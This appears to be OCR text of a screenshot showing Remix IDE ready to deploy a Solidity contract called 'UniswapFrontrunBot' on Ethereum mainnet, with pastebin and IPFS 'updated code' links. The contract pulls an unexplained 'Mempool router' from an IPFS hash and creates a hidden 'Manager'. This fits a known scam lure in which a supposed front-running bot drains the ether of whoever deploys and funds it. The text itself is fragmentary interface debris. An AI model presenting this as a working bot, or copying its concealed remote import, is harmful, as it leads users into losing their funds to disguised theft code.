 Chrome File Edit View History Bookmarks Profiles Tab Window Help
16% Sat 2:11 pm
MetaMask Notification
https://pastebin.com/raw/tGtsi
Remix - Ethereum IDE
Wrapped Ether | Address 0xc0
Updated Code: https://ipfs.io/ipfs/Qma2xj2ARTLmQABF81yaHvf8PCYgrdam9o24BMRGxvK4G6
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Main (1) network
ACCOUNT
0x10D...dAe35 (1.0327810
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapFrontrunBot - bot.sol
Deploy
string _tokenName, string
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interface
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interface
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interface
7 //Mempool router
8 import "ipfs://QmQffiNgHxU1tcGdkbTLqonWWRuiaxPDFpTaCUaDHWXUHg";
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
0
listen on network
Search with transaction hash or address
creation of UniswapFrontrunBot pending...
>